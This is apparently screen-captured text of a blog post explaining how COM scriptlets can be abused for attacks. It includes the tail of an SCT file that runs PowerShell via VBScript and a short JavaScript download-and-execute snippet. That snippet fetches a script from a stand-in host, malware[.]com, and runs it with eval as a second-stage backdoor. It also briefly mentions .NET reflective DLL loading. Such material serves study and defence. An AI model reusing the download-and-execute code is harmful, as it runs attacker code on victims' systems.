 The Risks of the #MonikerLink
MkParseDisplayName function
When Scriptlets Attack: The Mo
COM Objects P.1: The Hidden B
duy-31/CVE-2024-21413: Micro
blog.maltrak.com/com-objects-p-1-the-hidden-backdoor-in-your-system-947ac4285e85
1
6 ]]>
7 </script>
powershell_sct_vbs.xml hosted with ❤ by GitHub view raw
Powershell Execution in VBScript (in SCT File)
This is the power of the COM scriptlets.
Download & Execute:
Another common script you can use is the download & execute type of
scripts. In this script, we will use another ActiveX object for network
communication to download the 2nd stage backdoor and execute it using the
“eval” command
1 net = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
2 net.Open("GET","http://malware[.]com/malware.js",false);
3 net.Send();
4 js = net.ResponseText;
5 eval(js);
downloadexecute.js hosted with ❤ by GitHub view raw
Download & Execute in Javascript
the “eval” command executes the downloaded javascript code dynamically.
.Net Reflective DLL Loader:
I won’t go to the code details of this one but in .Net, there’s a feature called
Serialization. This feature allows the application to send and receive objects
in binary, JSON, or XML format.
These objects are like DLLs written in C# (or any .Net language) to be
dynamically loaded and their code to be executed.
Search
1
2:37 PM
2/17/2024